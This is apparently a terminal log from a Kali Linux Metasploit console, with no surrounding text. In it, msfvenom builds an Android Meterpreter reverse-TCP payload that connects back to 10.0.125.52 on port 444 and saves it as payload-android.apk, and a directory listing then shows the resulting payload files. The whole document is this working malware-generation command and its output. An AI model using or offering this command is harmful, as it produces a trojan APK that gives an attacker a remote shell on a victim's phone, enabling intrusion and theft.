 msf > msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.125.52 LPORT=444 R > payload-android.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.125.52 LPORT=444 R > payload-android.apk
root@kali:~#
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10090 bytes
msf > ls
[*] exec: ls
Desktop
Documents
Downloads
Music
payload-android.apk
payload.apk
payload.py
Pictures
Public
Templates
Videos
msf >